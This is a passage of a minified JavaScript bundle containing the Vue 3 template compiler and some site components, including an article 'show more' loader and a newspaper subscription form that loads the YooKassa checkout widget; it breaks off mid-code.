f=o[l];f&&f.type===9&&(c+=f.branches.length)}return()=>{if(i)s.codegenNode=zo(r,c,n);else{const f=Yd(s.codegenNode);f.alternate=zo(r,c+s.branches.length-1,n)}}}));function Jd(e,t,n,s){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(de(28,t.loc)),t.exp=Y("true",!1,r)}if(t.name==="if"){const r=qo(e,t),i={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(i),s)return s(i,r,!0)}else{const r=n.parent.children;let i=r.indexOf(e);for(;i-->=-1;){const o=r[i];if(o&&o.type===3){n.removeNode(o);continue}if(o&&o.type===2&&!o.content.trim().length){n.removeNode(o);continue}if(o&&o.type===9){t.name==="else-if"&&o.branches[o.branches.length-1].condition===void 0&&n.onError(de(30,e.loc)),n.removeNode();const l=qo(e,t);o.branches.push(l);const c=s&&s(o,l,!1);pr(l,n),c&&c(),n.currentNode=null}else n.onError(de(30,e.loc));break}}}function qo(e,t){const n=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:n&&!We(e,"for")?e.children:[e],userKey:ur(e,"key"),isTemplateIf:n}}function zo(e,t,n){return e.condition?Jr(e.condition,Jo(e,t,n),ye(n.helper(ts),['""',"true"])):Jo(e,t,n)}function Jo(e,t,n){const{helper:s}=n,r=me("key",Y(`${t}`,!1,Ue,2)),{children:i}=e,o=i[0];if(i.length!==1||o.type!==1)if(i.length===1&&o.type===11){const c=o.codegenNode;return xs(c,r,n),c}else{let c=64;return Kn(n,s(Un),qe([r]),i,c+"",void 0,void 0,!0,!1,!1,e.loc)}else{const c=o.codegenNode,f=ad(c);return f.type===13&&Ji(f,n),xs(f,r,n),c}}function Yd(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const Zd=of("for",(e,t,n)=>{const{helper:s,removeHelper:r}=n;return Xd(e,t,n,i=>{const o=ye(s(xi),[i.source]),l=Hs(e),c=We(e,"memo"),f=ur(e,"key"),a=f&&(f.type===6?Y(f.value.content,!0):f.exp),u=f?me("key",a):null,d=i.source.type===4&&i.source.constType>0,g=d?64:f?128:256;return i.codegenNode=Kn(n,s(Un),void 0,o,g+"",void 0,void 0,!0,!d,!1,e.loc),()=>{let E;const{children:v}=i,k=v.length!==1||v[0].type!==1,y=Vs(e)?e:l&&e.children.length===1&&Vs(e.children[0])?e.children[0]:null;if(y?(E=y.codegenNode,l&&u&&xs(E,u,n)):k?E=Kn(n,s(Un),u?qe([u]):void 0,e.children,64+"",void 0,void 0,!0,void 0,!1):(E=v[0].codegenNode,l&&u&&xs(E,u,n),E.isBlock!==!d&&(E.isBlock?(r(Jt),r(bn(n.inSSR,E.isComponent))):r(_n(n.inSSR,E.isComponent))),E.isBlock=!d,E.isBlock?(s(Jt),s(bn(n.inSSR,E.isComponent))):s(_n(n.inSSR,E.isComponent))),c){const h=yn(Xr(i.parseResult,[Y("_cached")]));h.body=nd([Qe(["const _memo = (",c.exp,")"]),Qe(["if (_cached",...a?[" && _cached.key === ",a]:[],` && ${n.helperString(Jc)}(_cached, _memo)) return _cached`]),Qe(["const _item = ",E]),Y("_item.memo = _memo"),Y("return _item")]),o.arguments.push(h,Y("_cache"),Y(String(n.cached++)))}else o.arguments.push(yn(Xr(i.parseResult),E,!0))}})});function Xd(e,t,n,s){if(!t.exp){n.onError(de(31,t.loc));return}const r=uf(t.exp);if(!r){n.onError(de(32,t.loc));return}const{addIdentifiers:i,removeIdentifiers:o,scopes:l}=n,{source:c,value:f,key:a,index:u}=r,d={type:11,loc:t.loc,source:c,valueAlias:f,keyAlias:a,objectIndexAlias:u,parseResult:r,children:Hs(e)?e.children:[e]};n.replaceNode(d),l.vFor++;const g=s&&s(d);return()=>{l.vFor--,g&&g()}}const Qd=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Yo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Gd=/^\(|\)$/g;function uf(e,t){const n=e.loc,s=e.content,r=s.match(Qd);if(!r)return;const[,i,o]=r,l={source:_s(n,o.trim(),s.indexOf(o,i.length)),value:void 0,key:void 0,index:void 0};let c=i.trim().replace(Gd,"").trim();const f=i.indexOf(c),a=c.match(Yo);if(a){c=c.replace(Yo,"").trim();const u=a[1].trim();let d;if(u&&(d=s.indexOf(u,f+c.length),l.key=_s(n,u,d)),a[2]){const g=a[2].trim();g&&(l.index=_s(n,g,s.indexOf(g,l.key?d+u.length:f+c.length)))}}return c&&(l.value=_s(n,c,f)),l}function _s(e,t,n){return Y(t,!1,Xc(e,n,t.length))}function Xr({value:e,key:t,index:n},s=[]){return eh([e,t,n,...s])}function eh(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((n,s)=>n||Y("_".repeat(s+1),!1))}const Zo=Y("undefined",!1),th=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const n=We(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},nh=(e,t,n)=>yn(e,t,!1,!0,t.length?t[0].loc:n);function sh(e,t,n=nh){t.helper(Wi);const{children:s,loc:r}=e,i=[],o=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=We(e,"slot",!0);if(c){const{arg:k,exp:y}=c;k&&!Re(k)&&(l=!0),i.push(me(k||Y("default",!0),n(y,s,r)))}let f=!1,a=!1;const u=[],d=new Set;let g=0;for(let k=0;k<s.length;k++){const y=s[k];let h;if(!Hs(y)||!(h=We(y,"slot",!0))){y.type!==3&&u.push(y);continue}if(c){t.onError(de(37,h.loc));break}f=!0;const{children:b,loc:w}=y,{arg:P=Y("default",!0),exp:V,loc:O}=h;let _;Re(P)?_=P?P.content:"default":l=!0;const M=n(V,b,w);let F,A,N;if(F=We(y,"if"))l=!0,o.push(Jr(F.exp,bs(P,M,g++),Zo));else if(A=We(y,/^else(-if)?$/,!0)){let x=k,B;for(;x--&&(B=s[x],B.type===3););if(B&&Hs(B)&&We(B,"if")){s.splice(k,1),k--;let te=o[o.length-1];for(;te.alternate.type===19;)te=te.alternate;te.alternate=A.exp?Jr(A.exp,bs(P,M,g++),Zo):bs(P,M,g++)}else t.onError(de(30,A.loc))}else if(N=We(y,"for")){l=!0;const x=N.parseResult||uf(N.exp);x?o.push(ye(t.helper(xi),[x.source,yn(Xr(x),bs(P,M),!0)])):t.onError(de(32,N.loc))}else{if(_){if(d.has(_)){t.onError(de(38,O));continue}d.add(_),_==="default"&&(a=!0)}i.push(me(P,M))}}if(!c){const k=(y,h)=>{const b=n(y,h,r);return t.compatConfig&&(b.isNonScopedSlot=!0),me("default",b)};f?u.length&&u.some(y=>af(y))&&(a?t.onError(de(39,u[0].loc)):i.push(k(void 0,u))):i.push(k(void 0,s))}const E=l?2:Is(e.children)?3:1;let v=qe(i.concat(me("_",Y(E+"",!1))),r);return o.length&&(v=ye(t.helper(zc),[v,ss(o)])),{slots:v,hasDynamicSlots:l}}function bs(e,t,n){const s=[me("name",e),me("fn",t)];return n!=null&&s.push(me("key",Y(String(n),!0))),qe(s)}function Is(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(n.tagType===2||Is(n.children))return!0;break;case 9:if(Is(n.branches))return!0;break;case 10:case 11:if(Is(n.children))return!0;break}}return!1}function af(e){return e.type!==2&&e.type!==12?!0:e.type===2?!!e.content.trim():af(e.content)}const pf=new WeakMap,rh=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:s,props:r}=e,i=e.tagType===1;let o=i?ih(e,t):`"${s}"`;const l=le(o)&&o.callee===Fs;let c,f,a,u=0,d,g,E,v=l||o===Fn||o===Ri||!i&&(s==="svg"||s==="foreignObject");if(r.length>0){const k=df(e,t,void 0,i,l);c=k.props,u=k.patchFlag,g=k.dynamicPropNames;const y=k.directives;E=y&&y.length?ss(y.map(h=>lh(h,t))):void 0,k.shouldUseBlock&&(v=!0)}if(e.children.length>0)if(o===Rs&&(v=!0,u|=1024),i&&o!==Fn&&o!==Rs){const{slots:y,hasDynamicSlots:h}=sh(e,t);f=y,h&&(u|=1024)}else if(e.children.length===1&&o!==Fn){const y=e.children[0],h=y.type,b=h===5||h===8;b&&ze(y,t)===0&&(u|=1),b||h===2?f=y:f=e.children}else f=e.children;u!==0&&(a=String(u),g&&g.length&&(d=ch(g))),e.codegenNode=Kn(t,o,c,f,a,d,E,!!v,!1,i,e.loc)};function ih(e,t,n=!1){let{tag:s}=e;const r=Qr(s),i=ur(e,"is");if(i)if(r||jt("COMPILER_IS_ON_ELEMENT",t)){const c=i.type===6?i.value&&Y(i.value.content,!0):i.exp;if(c)return ye(t.helper(Fs),[c])}else i.type===6&&i.value.content.startsWith("vue:")&&(s=i.value.content.slice(4));const o=!r&&We(e,"is");if(o&&o.exp)return ye(t.helper(Fs),[o.exp]);const l=Yc(s)||t.isBuiltInComponent(s);return l?(n||t.helper(l),l):(t.helper(Bi),t.components.add(s),Wn(s,"component"))}function df(e,t,n=e.props,s,r,i=!1){const{tag:o,loc:l,children:c}=e;let f=[];const a=[],u=[],d=c.length>0;let g=!1,E=0,v=!1,k=!1,y=!1,h=!1,b=!1,w=!1;const P=[],V=M=>{f.length&&(a.push(qe(Xo(f),l)),f=[]),M&&a.push(M)},O=({key:M,value:F})=>{if(Re(M)){const A=M.content,N=Yt(A);if(N&&(!s||r)&&A.toLowerCase()!=="onclick"&&A!=="onUpdate:modelValue"&&!$t(A)&&(h=!0),N&&$t(A)&&(w=!0),F.type===20||(F.type===4||F.type===8)&&ze(F,t)>0)return;A==="ref"?v=!0:A==="class"?k=!0:A==="style"?y=!0:A!=="key"&&!P.includes(A)&&P.push(A),s&&(A==="class"||A==="style")&&!P.includes(A)&&P.push(A)}else b=!0};for(let M=0;M<n.length;M++){const F=n[M];if(F.type===6){const{loc:A,name:N,value:x}=F;let B=!0;if(N==="ref"&&(v=!0,t.scopes.vFor>0&&f.push(me(Y("ref_for",!0),Y("true")))),N==="is"&&(Qr(o)||x&&x.content.startsWith("vue:")||jt("COMPILER_IS_ON_ELEMENT",t)))continue;f.push(me(Y(N,!0,Xc(A,0,N.length)),Y(x?x.content:"",B,x?x.loc:A)))}else{const{name:A,arg:N,exp:x,loc:B}=F,te=A==="bind",X=A==="on";if(A==="slot"){s||t.onError(de(40,B));continue}if(A==="once"||A==="memo"||A==="is"||te&&Bt(N,"is")&&(Qr(o)||jt("COMPILER_IS_ON_ELEMENT",t))||X&&i)continue;if((te&&Bt(N,"key")||X&&d&&Bt(N,"vue:before-update"))&&(g=!0),te&&Bt(N,"ref")&&t.scopes.vFor>0&&f.push(me(Y("ref_for",!0),Y("true"))),!N&&(te||X)){if(b=!0,x)if(te){if(V(),jt("COMPILER_V_BIND_OBJECT_ORDER",t)){a.unshift(x);continue}a.push(x)}else V({type:14,loc:B,callee:t.helper(Ki),arguments:s?[x]:[x,"true"]});else t.onError(de(te?34:35,B));continue}const fe=t.directiveTransforms[A];if(fe){const{props:ne,needRuntime:Ye}=fe(F,e,t);!i&&ne.forEach(O),X&&N&&!Re(N)?V(qe(ne,l)):f.push(...ne),Ye&&(u.push(F),St(Ye)&&pf.set(F,Ye))}else zf(A)||(u.push(F),d&&(g=!0))}}let _;if(a.length?(V(),a.length>1?_=ye(t.helper(Ls),a,l):_=a[0]):f.length&&(_=qe(Xo(f),l)),b?E|=16:(k&&!s&&(E|=2),y&&!s&&(E|=4),P.length&&(E|=8),h&&(E|=32)),!g&&(E===0||E===32)&&(v||w||u.length>0)&&(E|=512),!t.inSSR&&_)switch(_.type){case 15:let M=-1,F=-1,A=!1;for(let B=0;B<_.properties.length;B++){const te=_.properties[B].key;Re(te)?te.content==="class"?M=B:te.content==="style"&&(F=B):te.isHandlerKey||(A=!0)}const N=_.properties[M],x=_.properties[F];A?_=ye(t.helper(jn),[_]):(N&&!Re(N.value)&&(N.value=ye(t.helper(Ui),[N.value])),x&&(y||x.value.type===4&&x.value.content.trim()[0]==="["||x.value.type===17)&&(x.value=ye(t.helper(ji),[x.value])));break;case 14:break;default:_=ye(t.helper(jn),[ye(t.helper(ns),[_])]);break}return{props:_,directives:u,patchFlag:E,dynamicPropNames:P,shouldUseBlock:g}}function Xo(e){const t=new Map,n=[];for(let s=0;s<e.length;s++){const r=e[s];if(r.key.type===8||!r.key.isStatic){n.push(r);continue}const i=r.key.content,o=t.get(i);o?(i==="style"||i==="class"||Yt(i))&&oh(o,r):(t.set(i,r),n.push(r))}return n}function oh(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=ss([e.value,t.value],e.loc)}function lh(e,t){const n=[],s=pf.get(e);s?n.push(t.helperString(s)):(t.helper($i),t.directives.add(e.name),n.push(Wn(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const i=Y("true",!1,r);n.push(qe(e.modifiers.map(o=>me(o,i)),r))}return ss(n,e.loc)}function ch(e){let t="[";for(let n=0,s=e.length;n<s;n++)t+=JSON.stringify(e[n]),n<s-1&&(t+=", ");return t+"]"}function Qr(e){return e==="component"||e==="Component"}const fh=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},uh=/-(\w)/g,Qo=fh(e=>e.replace(uh,(t,n)=>n?n.toUpperCase():"")),ah=(e,t)=>{if(Vs(e)){const{children:n,loc:s}=e,{slotName:r,slotProps:i}=ph(e,t),o=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let l=2;i&&(o[2]=i,l=3),n.length&&(o[3]=yn([],n,!1,!1,s),l=4),t.scopeId&&!t.slotted&&(l=5),o.splice(l),e.codegenNode=ye(t.helper(qc),o,s)}};function ph(e,t){let n='"default"',s;const r=[];for(let i=0;i<e.props.length;i++){const o=e.props[i];o.type===6?o.value&&(o.name==="name"?n=JSON.stringify(o.value.content):(o.name=Qo(o.name),r.push(o))):o.name==="bind"&&Bt(o.arg,"name")?o.exp&&(n=o.exp):(o.name==="bind"&&o.arg&&Re(o.arg)&&(o.arg.content=Qo(o.arg.content)),r.push(o))}if(r.length>0){const{props:i,directives:o}=df(e,t,r,!1,!1);s=i,o.length&&t.onError(de(36,o[0].loc))}return{slotName:n,slotProps:s}}const dh=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,hf=(e,t,n,s)=>{const{loc:r,modifiers:i,arg:o}=e;!e.exp&&!i.length&&n.onError(de(35,r));let l;if(o.type===4)if(o.isStatic){let u=o.content;u.startsWith("vue:")&&(u=`vnode-${u.slice(4)}`);const d=t.tagType!==0||u.startsWith("vnode")||!/[A-Z]/.test(u)?cn(Te(u)):`on:${u}`;l=Y(d,!0,o.loc)}else l=Qe([`${n.helperString(zr)}(`,o,")"]);else l=o,l.children.unshift(`${n.helperString(zr)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let f=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const u=Zc(c.content),d=!(u||dh.test(c.content)),g=c.content.includes(";");(d||f&&u)&&(c=Qe([`${d?"$event":"(...args)"} => ${g?"{":"("}`,c,g?"}":")"]))}let a={props:[me(l,c||Y("() => {}",!1,r))]};return s&&(a=s(a)),f&&(a.props[0].value=n.cache(a.props[0].value)),a.props.forEach(u=>u.key.isHandlerKey=!0),a},hh=(e,t,n)=>{const{exp:s,modifiers:r,loc:i}=e,o=e.arg;return o.type!==4?(o.children.unshift("("),o.children.push(') || ""')):o.isStatic||(o.content=`${o.content} || ""`),r.includes("camel")&&(o.type===4?o.isStatic?o.content=Te(o.content):o.content=`${n.helperString(qr)}(${o.content})`:(o.children.unshift(`${n.helperString(qr)}(`),o.children.push(")"))),n.inSSR||(r.includes("prop")&&Go(o,"."),r.includes("attr")&&Go(o,"^")),!s||s.type===4&&!s.content.trim()?(n.onError(de(34,i)),{props:[me(o,Y("",!0,i))]}):{props:[me(o,s)]}},Go=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},mh=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const n=e.children;let s,r=!1;for(let i=0;i<n.length;i++){const o=n[i];if(wr(o)){r=!0;for(let l=i+1;l<n.length;l++){const c=n[l];if(wr(c))s||(s=n[i]=Qe([o],o.loc)),s.children.push(" + ",c),n.splice(l,1),l--;else{s=void 0;break}}}}if(!(!r||n.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(i=>i.type===7&&!t.directiveTransforms[i.name])&&e.tag!=="template")))for(let i=0;i<n.length;i++){const o=n[i];if(wr(o)||o.type===8){const l=[];(o.type!==2||o.content!==" ")&&l.push(o),!t.ssr&&ze(o,t)===0&&l.push(1+""),n[i]={type:12,content:o,loc:o.loc,codegenNode:ye(t.helper(Di),l)}}}}},el=new WeakSet,gh=(e,t)=>{if(e.type===1&&We(e,"once",!0))return el.has(e)||t.inVOnce?void 0:(el.add(e),t.inVOnce=!0,t.helper(Ds),()=>{t.inVOnce=!1;const n=t.currentNode;n.codegenNode&&(n.codegenNode=t.cache(n.codegenNode,!0))})},mf=(e,t,n)=>{const{exp:s,arg:r}=e;if(!s)return n.onError(de(41,e.loc)),Es();const i=s.loc.source,o=s.type===4?s.content:i,l=n.bindingMetadata[i];if(l==="props"||l==="props-aliased")return n.onError(de(44,s.loc)),Es();const c=!1;if(!o.trim()||!Zc(o)&&!c)return n.onError(de(42,s.loc)),Es();const f=r||Y("modelValue",!0),a=r?Re(r)?`onUpdate:${r.content}`:Qe(['"onUpdate:" + ',r]):"onUpdate:modelValue";let u;const d=n.isTS?"($event: any)":"$event";u=Qe([`${d} => ((`,s,") = $event)"]);const g=[me(f,e.exp),me(a,u)];if(e.modifiers.length&&t.tagType===1){const E=e.modifiers.map(k=>(zi(k)?k:JSON.stringify(k))+": true").join(", "),v=r?Re(r)?`${r.content}Modifiers`:Qe([r,' + "Modifiers"']):"modelModifiers";g.push(me(v,Y(`{ ${E} }`,!1,e.loc,2)))}return Es(g)};function Es(e=[]){return{props:e}}const yh=/[\w).+\-_$\]]/,_h=(e,t)=>{jt("COMPILER_FILTER",t)&&(e.type===5&&Us(e.content,t),e.type===1&&e.props.forEach(n=>{n.type===7&&n.name!=="for"&&n.exp&&Us(n.exp,t)}))};function Us(e,t){if(e.type===4)tl(e,t);else for(let n=0;n<e.children.length;n++){const s=e.children[n];typeof s=="object"&&(s.type===4?tl(s,t):s.type===8?Us(e,t):s.type===5&&Us(s.content,t))}}function tl(e,t){const n=e.content;let s=!1,r=!1,i=!1,o=!1,l=0,c=0,f=0,a=0,u,d,g,E,v=[];for(g=0;g<n.length;g++)if(d=u,u=n.charCodeAt(g),s)u===39&&d!==92&&(s=!1);else if(r)u===34&&d!==92&&(r=!1);else if(i)u===96&&d!==92&&(i=!1);else if(o)u===47&&d!==92&&(o=!1);else if(u===124&&n.charCodeAt(g+1)!==124&&n.charCodeAt(g-1)!==124&&!l&&!c&&!f)E===void 0?(a=g+1,E=n.slice(0,g).trim()):k();else{switch(u){case 34:r=!0;break;case 39:s=!0;break;case 96:i=!0;break;case 40:f++;break;case 41:f--;break;case 91:c++;break;case 93:c--;break;case 123:l++;break;case 125:l--;break}if(u===47){let y=g-1,h;for(;y>=0&&(h=n.charAt(y),h===" ");y--);(!h||!yh.test(h))&&(o=!0)}}E===void 0?E=n.slice(0,g).trim():a!==0&&k();function k(){v.push(n.slice(a,g).trim()),a=g+1}if(v.length){for(g=0;g<v.length;g++)E=bh(E,v[g],t);e.content=E}}function bh(e,t,n){n.helper(Hi);const s=t.indexOf("(");if(s<0)return n.filters.add(t),`${Wn(t,"filter")}(${e})`;{const r=t.slice(0,s),i=t.slice(s+1);return n.filters.add(r),`${Wn(r,"filter")}(${e}${i!==")"?","+i:i}`}}const nl=new WeakSet,Eh=(e,t)=>{if(e.type===1){const n=We(e,"memo");return!n||nl.has(e)?void 0:(nl.add(e),()=>{const s=e.codegenNode||t.currentNode.codegenNode;s&&s.type===13&&(e.tagType!==1&&Ji(s,t),e.codegenNode=ye(t.helper(qi),[n.exp,yn(void 0,s),"_cache",String(t.cached++)]))})}};function Ch(e){return[[gh,zd,Eh,Zd,_h,ah,rh,th,mh],{on:hf,bind:hh,model:mf}]}function vh(e,t={}){const n=t.onError||Mi,s=t.mode==="module";t.prefixIdentifiers===!0?n(de(47)):s&&n(de(48));const r=!1;t.cacheHandlers&&n(de(49)),t.scopeId&&!s&&n(de(50));const i=J(e)?hd(e,t):e,[o,l]=Ch();return Nd(i,ee({},t,{prefixIdentifiers:r,nodeTransforms:[...o,...t.nodeTransforms||[]],directiveTransforms:ee({},l,t.directiveTransforms||{})})),Md(i,ee({},t,{prefixIdentifiers:r}))}const Th=()=>({props:[]}),gf=Symbol(""),yf=Symbol(""),_f=Symbol(""),bf=Symbol(""),Gr=Symbol(""),Ef=Symbol(""),Cf=Symbol(""),vf=Symbol(""),Tf=Symbol(""),Sf=Symbol("");Gp({[gf]:"vModelRadio",[yf]:"vModelCheckbox",[_f]:"vModelText",[bf]:"vModelSelect",[Gr]:"vModelDynamic",[Ef]:"withModifiers",[Cf]:"withKeys",[vf]:"vShow",[Tf]:"Transition",[Sf]:"TransitionGroup"});let tn;function Sh(e,t=!1){return tn||(tn=document.createElement("div")),t?(tn.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,tn.children[0].getAttribute("foo")):(tn.innerHTML=e,tn.textContent)}const wh=Fe("style,iframe,script,noscript",!0),Ih={isVoidTag:Vf,isNativeTag:e=>$f(e)||Hf(e),isPreTag:e=>e==="pre",decodeEntities:Sh,isBuiltInComponent:e=>{if(rn(e,"Transition"))return Tf;if(rn(e,"TransitionGroup"))return Sf},getNamespace(e,t){let n=t?t.ns:0;if(t&&n===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(s=>s.type===6&&s.name==="encoding"&&s.value!=null&&(s.value.content==="text/html"||s.value.content==="application/xhtml+xml"))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(n=0);else t&&n===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(n=0);if(n===0){if(e==="svg")return 1;if(e==="math")return 2}return n},getTextMode({tag:e,ns:t}){if(t===0){if(e==="textarea"||e==="title")return 1;if(wh(e))return 2}return 0}},Oh=e=>{e.type===1&&e.props.forEach((t,n)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[n]={type:7,name:"bind",arg:Y("style",!0,t.loc),exp:Nh(t.value.content,t.loc),modifiers:[],loc:t.loc})})},Nh=(e,t)=>{const n=il(e);return Y(JSON.stringify(n),!1,t,3)};function pt(e,t){return de(e,t)}const Ph=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(51,r)),t.children.length&&(n.onError(pt(52,r)),t.children.length=0),{props:[me(Y("innerHTML",!0,r),s||Y("",!0))]}},kh=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(53,r)),t.children.length&&(n.onError(pt(54,r)),t.children.length=0),{props:[me(Y("textContent",!0),s?ze(s,n)>0?s:ye(n.helperString(fr),[s],r):Y("",!0))]}},Ah=(e,t,n)=>{const s=mf(e,t,n);if(!s.props.length||t.tagType===1)return s;e.arg&&n.onError(pt(56,e.arg.loc));const{tag:r}=t,i=n.isCustomElement(r);if(r==="input"||r==="textarea"||r==="select"||i){let o=_f,l=!1;if(r==="input"||i){const c=ur(t,"type");if(c){if(c.type===7)o=Gr;else if(c.value)switch(c.value.content){case"radio":o=gf;break;case"checkbox":o=yf;break;case"file":l=!0,n.onError(pt(57,e.loc));break}}else cd(t)&&(o=Gr)}else r==="select"&&(o=bf);l||(s.needRuntime=n.helper(o))}else n.onError(pt(55,e.loc));return s.props=s.props.filter(o=>!(o.key.type===4&&o.key.content==="modelValue")),s},Mh=Fe("passive,once,capture"),Rh=Fe("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Fh=Fe("left,right"),wf=Fe("onkeyup,onkeydown,onkeypress",!0),Lh=(e,t,n,s)=>{const r=[],i=[],o=[];for(let l=0;l<t.length;l++){const c=t[l];c==="native"&&qn("COMPILER_V_ON_NATIVE",n)||Mh(c)?o.push(c):Fh(c)?Re(e)?wf(e.content)?r.push(c):i.push(c):(r.push(c),i.push(c)):Rh(c)?i.push(c):r.push(c)}return{keyModifiers:r,nonKeyModifiers:i,eventOptionModifiers:o}},sl=(e,t)=>Re(e)&&e.content.toLowerCase()==="onclick"?Y(t,!0):e.type!==4?Qe(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,Dh=(e,t,n)=>hf(e,t,n,s=>{const{modifiers:r}=e;if(!r.length)return s;let{key:i,value:o}=s.props[0];const{keyModifiers:l,nonKeyModifiers:c,eventOptionModifiers:f}=Lh(i,r,n,e.loc);if(c.includes("right")&&(i=sl(i,"onContextmenu")),c.includes("middle")&&(i=sl(i,"onMouseup")),c.length&&(o=ye(n.helper(Ef),[o,JSON.stringify(c)])),l.length&&(!Re(i)||wf(i.content))&&(o=ye(n.helper(Cf),[o,JSON.stringify(l)])),f.length){const a=f.map(Xt).join("");i=Re(i)?Y(`${i.content}${a}`,!0):Qe(["(",i,`) + "${a}"`])}return{props:[me(i,o)]}}),Bh=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(59,r)),{props:[],needRuntime:n.helper(vf)}},$h=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&(t.onError(pt(61,e.loc)),t.removeNode())},Hh=[Oh],Vh={cloak:Th,html:Ph,text:kh,model:Ah,on:Dh,show:Bh};function xh(e,t={}){return vh(e,ee({},Ih,t,{nodeTransforms:[$h,...Hh,...t.nodeTransforms||[]],directiveTransforms:ee({},Vh,t.directiveTransforms||{}),transformHoist:null}))}const rl=Object.create(null);function Uh(e,t){if(!J(e))if(e.nodeType)e=e.innerHTML;else return Pe;const n=e,s=rl[n];if(s)return s;if(e[0]==="#"){const l=document.querySelector(e);e=l?l.innerHTML:""}const r=ee({hoistStatic:!0,onError:void 0,onWarn:Pe},t);!r.isCustomElement&&typeof customElements<"u"&&(r.isCustomElement=l=>!!customElements.get(l));const{code:i}=xh(e,r),o=new Function("Vue",i)(zp);return o._rc=!0,rl[n]=o}mc(Uh);const hr=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},jh={name:"ArticlesShowMore",props:{rubricId:Number,lastId:Number},data(){return{innerWidth:0,btnText:"",action:"articles",articles:[],isLoading:!1,lastID:this.lastId}},created(){this.getBtnText(),this.updateWidth(),window.addEventListener("resize",this.updateWidth)},watch:{isLoading:"getBtnText"},methods:{getBtnText(){this.btnText=this.isLoading?"Загрузка...":"Показать еще"},isImageShow(e){let t=0,n=350;return e.map(s=>{t++,s.showImage=!0,this.innerWidth>640&&(s.showImage=t<=3,t===9&&(t=0),n=153);const r=s.images[0];r.name+=r.num>0?"-"+r.num:"",s.imgPath="/files/articles",s.imgPath+=r.dir?"-"+r.dir:"",s.imgPath+="/"+r.article_id+"/"+r.name+"-"+n+"."+r.ext}),e},updateWidth(){this.innerWidth=window.innerWidth},getArticles(){this.isLoading=!0,fetch("/?"+new URLSearchParams({json:!0,rubric_id:this.rubricId,action:this.action,last_id:this.lastID})).then(e=>e.json()).then(e=>{this.articles=[...this.articles,...this.isImageShow(e)],this.isLoading=!1,this.lastID=this.articles.at(-1).id})}}},Kh={class:"show-more-articles"},Wh={class:"article-item"},qh={class:"inner-article"},zh=["href"],Jh=["src","alt"],Yh=["href"],Zh=["innerHTML"],Xh={class:"article-info"},Qh={class:"comcount"},Gh={class:"center"},em=["disabled"];function tm(e,t,n,s,r,i){return oe(),ue(pe,null,[D("div",Kh,[(oe(!0),ue(pe,null,sn(r.articles,(o,l)=>(oe(),ue("div",Wh,[D("div",qh,[D("a",{href:o.url},[o.showImage?(oe(),ue("img",{key:0,src:o.imgPath,alt:o.title},null,8,Jh)):Ke("",!0)],8,zh),D("h2",null,[D("a",{href:o.link},he(o.title),9,Yh)]),D("div",{class:"article-description text-gray",innerHTML:o.desc},null,8,Zh),D("p",Xh,[ke(he(o.date_add)+" ",1),D("span",Qh,he(o.count_comments),1)])])]))),256))]),D("p",Gh,[D("button",{type:"button",disabled:r.isLoading,class:"btn-red",onClick:t[0]||(t[0]=(...o)=>i.getArticles&&i.getArticles(...o))},he(r.btnText),9,em)])],64)}const nm=hr(jh,[["render",tm],["__scopeId","data-v-0c386506"]]),sm={name:"MessageInfoComponent",data(){return{title:"Example",text:"Example Vue Component"}}};function rm(e,t,n,s,r,i){return oe(),ue(pe,null,[D("h4",null,"Привет это сообщение! "+he(r.title),1),D("p",null,he(r.text),1)],64)}const im=hr(sm,[["render",rm]]);const om={data(){return{completedOrderData:{userInfo:{name:"",phone:"",district:"",city:"",postCode:"",address:"",email:""},selectedMonths:[]},subscriptionsData:[],newspapers:[{prices:[{selected:!1}]}],title:"Example Vue Component",districts:[],cities:[],districtId:0,totalPrice:0,errors:[],confirmation_token:"",paymentDone:[]}},mounted(){let e=document.createElement("script");e.setAttribute("src","https://yookassa.ru/checkout-widget/v1/checkout-widget.js"),document.head.appendChild(e)},created(){this.getNewspapers()},computed:{newspapers:function(){this.totalPrice=0;for(let e in 